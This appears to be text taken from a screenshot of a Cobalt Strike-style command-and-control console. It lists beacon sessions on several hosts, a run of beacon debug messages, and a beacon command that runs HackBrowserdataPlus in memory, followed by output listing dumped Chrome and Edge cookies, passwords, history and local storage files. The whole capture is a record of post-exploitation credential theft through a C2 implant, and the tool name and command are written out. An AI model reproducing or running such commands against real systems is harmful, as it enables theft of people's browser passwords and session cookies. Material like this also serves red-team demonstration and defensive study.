 external internal listener user computer note process pid arch last
117.133.11.84 10.211.55.3 CDN v4le1an V4LE1AN2C21 2.exe 7056 x64 1s
117.133.11.91 10.211.55.37 CDN Sangfor SANGFOR-PC artifacts1.exe 9988 x64 88h
117.133.11.87 10.211.55.37 CDN Sangfor SANGFOR-PC artifacts1.exe 10612 x64 48h
Event Log X Beacon 10.211.55.3@7056 X
[DBG] Exception handler was removed. (type: 2, handle: 0000024CA3694040, result: 0000000000000001)
[DBG] Exception handler was removed. (type: 2, handle: 0000024CA3693C80, result: 0000000000000001)
[DBG] All exception handlers were removed.
[DBG] Memory 0000024CA5B80000 was released.
[DBG] Memory 0000024CA7E40000 was released.
[DBG] Memory 0000024CA7E60000 was released.
[DBG] Memory 0000024CA7F60000 was released.
[DBG] Memory 0000024CA8760000 was released.
[DBG] Memory 0000024CCCA60000 was released.
[DBG] Memory 0000024CAC760000 was released.
[DBG] Memory 000000C000000000 was released.
[DBG] Memory 0000024CACF60000 was released.
[DBG] Memory 0000024CAD760000 was released.
[DBG] Memory 0000024CAD780000 was released.
[DBG] Memory 0000024CAD880000 was released.
[DBG] Memory 0000024CAD890000 was released.
[DBG] Memory 0000024CAD8A0000 was released.
[DBG] Memory 0000024CAD8E0000 was released.
[DBG] Memory 000000C000400000 was released.
[DBG] Memory 0000024CAD920000 was released.
[DBG] Memory 0000024CAD940000 was released.
[DBG] Memory 0000024CAD980000 was released.
[DBG] Memory 0000024CAD990000 was released.
[DBG] Memory 0000024CAD9D0000 was released.
[DBG] Memory 0000024CADA10000 was released.
[DBG] Memory 0000024CADA20000 was released.
[DBG] Memory 0000024CADA30000 was released.
[DBG] Memory 0000024CADA70000 was released.
[DBG] Memory 000000C000800000 was released.
[DBG] Memory 0000024CADAB0000 was released.
[DBG] Memory 000000C000C00000 was released.
[DBG] Memory 0000024CADAE0000 was released.
[DBG] Memory 0000024CADB00000 was released.
[DBG] Memory 000000C001000000 was released.
[DBG] Memory 0000024CADB40000 was released.
[DBG] Memory 000000C001400000 was released.
[DBG] Memory 0000024CADB60000 was released.
[DBG] All memory pages were released.
[DBG] Tls 18 was released.
[DBG] All tls were released.
[DBG] HookControlDeleteImpl was called.
[DBG] Failed to ReadFile in ReadPipeServerProc because pipe server is stopping.
[DBG] Failed to ReadFile in ReadPipeServerProc because pipe server is stopping.
[DBG] The entire PE image was unloaded.
[10/18 10:42:10] beacon> inline-execute-go /Users/v4ler1an/Documents/pdShare/HackBrowserdataPlus_2023-11-15.exe
[10/18 10:42:12] [+] host called home, sent: 4122635 bytes
[10/18 10:42:23] [+] received output:
名称 修改日期 类型 大小
chrome_def_sessionstorage.csv 2024/10/18 10:42 XLS 工作表 1 KB
chrome_default_cookie.csv 2024/10/18 10:42 XLS 工作表 3 KB
chrome_default_download.csv 2024/10/18 10:42 XLS 工作表 1 KB
chrome_default_extension.csv 2024/10/18 10:42 XLS 工作表 1 KB
chrome_default_history.csv 2024/10/18 10:42 XLS 工作表 4 KB
chrome_default_localstorage.csv 2024/10/18 10:42 XLS 工作表 5 KB
chrome_default_password.csv 2024/10/18 10:42 XLS 工作表 1 KB
chrome_default_sessionstorage.csv 2024/10/18 10:42 XLS 工作表 1 KB
microsoft_edge_default_cookie.csv 2024/10/18 10:42 XLS 工作表 14 KB
microsoft_edge_default_download.csv 2024/10/18 10:42 XLS 工作表 2 KB
microsoft_edge_default_extension.csv 2024/10/18 10:42 XLS 工作表 1 KB
microsoft_edge_default_history.csv 2024/10/18 10:42 XLS 工作表 5 KB
microsoft_edge_default_localstorage.csv 2024/10/18 10:42 XLS 工作表 13 KB
microsoft_edge_default_sessionstorage.csv 2024/10/18 10:42 XLS 工作表 1 KB
microsoft_edge_guest_user_bookmark.csv 2024/10/18 10:42 XLS 工作表 1 KB
[V4LE1AN2C21] - x64 | v4le1an | 7056 - x64
beacon>